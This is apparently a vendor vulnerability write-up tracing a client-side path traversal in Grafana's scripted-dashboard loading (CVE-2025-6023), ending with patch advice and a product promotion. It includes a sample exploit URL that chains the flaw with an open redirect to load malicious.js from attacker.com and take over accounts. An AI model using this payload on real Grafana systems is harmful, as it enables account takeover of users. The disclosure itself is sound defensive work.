
Because the stateManager is initialized by invoking the getDashboardScenePageStateManager() function without any arguments, as illustrated in Figure 2, it can be concluded that the returned object is an instance of the UnifiedDashboardScenePageStateManager class.
Therefore, to understand the behavior of the fetchDashboard() method, he proceeded to analyze its implementation within the UnifiedDashboardScenePageStateManager class:

Within the UnifiedDashboardScenePageStateManager class, the fetchDashboard() method first invokes the withVersionHandling() function. This function is responsible for determining and returning the activeManager instance. Once the activeManager is constructed, it calls the corresponding fetchDashboard() method on that instance, passing along the relevant options parameter.
The activeManager instance is either a DashboardScenePageStateManager or a DashboardScenePageStateManagerV2 object. Both classes implement similar logic for fetching dashboard data. The following code is taken from the DashboardScenePageStateManager class:

Within the fetchDashboard() method of the DashboardScenePageStateManager class, a switch statement is used to determine the appropriate handling logic based on the route type. In the default case, the method calls:
dashboardLoaderSrv.loadDashboard(type, slug, uid, query)
This call initiates the process of loading the requested dashboard. The reference implementation of the loadDashboard() function can be found in the following file:
/public/app/features/dashboard/services/DashboardLoad

Within the loadDashboard() function, several conditional checks are performed to determine the appropriate processing flow. In the specific case where the type is set to "script" and a slug existed, the function invokes:
this.loadScriptedDashboard(slug)
Here, the slug - originating directly from user input - is passed as a parameter to the loadScriptedDashboard() method. To assess the execution flow and possible vulnerabilities introduced by this call, Hoa proceeded to analyze the implementation of loadScriptedDashboard() within the DashboardLoaderSrvBase class:

In the loadScriptedDashboard() method, the slug parameter - illustrated in Figure 2 - is treated as a filename (string) and used to construct the url variable. However, this parameter is not properly sanitized. The implementation applies a regular expression to replace all dot (.) characters except those immediately followed by "js" with a forward slash (/). This partial filtering fails to properly sanitize the input, leaving it susceptible to path manipulation and traversal attacks.
Once the URL is constructed, the script attempts to load the specified dashboard by invoking getBackendSrv().get(url). The retrieved script is then executed using this.executeScript(code).
This analysis ultimately led Hoa X. Nguyen to identify a new Client-Side Path Traversal (CSPT) vulnerability in the latest release of Grafana. Due to the lack of input sanitization or validation, an attacker can manipulate the slug to craft a URL that loads and executes a malicious script from an external source - replicating the core issue previously identified in CVE-2025-4123 via dashboard script loading.
When combined with the newly discovered open redirect vulnerability, this issue enables a complete exploit chain capable of achieving full account takeover. A sample payload demonstrating this exploit is as follows:
/dashboard/script/..%2f..%2f..%2f..%2fuser%2fauth-tokens%2frotate%3fredirectTo%3d%2f%5c<attacker-site><encoded_path>
For example:
/dashboard/script/..%2f..%2f..%2f..%2fuser%2fauth-tokens%2frotate%3fredirectTo%3d%2f%5cattacker.com%2fpath%2fto%2fmalicious.js
The malicious.js file could be crafted to change the victim’s email address and username to those controlled by the attacker. This would allow the attacker to initiate a password reset process to their own email address, ultimately resulting in full account takeover:

Proof of Concept for CVE-2025-6023
This video showcases the practical impact of CVE-2025-6023, demonstrating a full account takeover scenario affecting Grafana users, discovered by Hoa X. Nguyen, OPSWAT:
Mitigation and Guidance
To mitigate the vulnerabilities we discussed above, please ensure that your system is updated to the latest version of Grafana.

MetaDefender Core using SBOM engine can detect this vulnerability

OPSWAT MetaDefender Core, equipped with advanced SBOM (Software Bill of Materials) capabilities, enables organizations to take a proactive approach in addressing security risks. By scanning software applications and their dependencies, MetaDefender Core identifies known vulnerabilities, such as CVE-2025-6023 and CVE-2025-6197, within the listed components. This empowers development and security teams to prioritize patching efforts, mitigating potential security risks before they can be exploited by malicious actors.
Below is a screenshot of CVE-2025-6023 and CVE-2025-6197, which were detected by MetaDefender Core with SBOM:
Additionally, the CVEs can also be detected by MetaDefender Software Supply Chain, which leverages MetaDefender Core with SBOM to identify these vulnerabilities.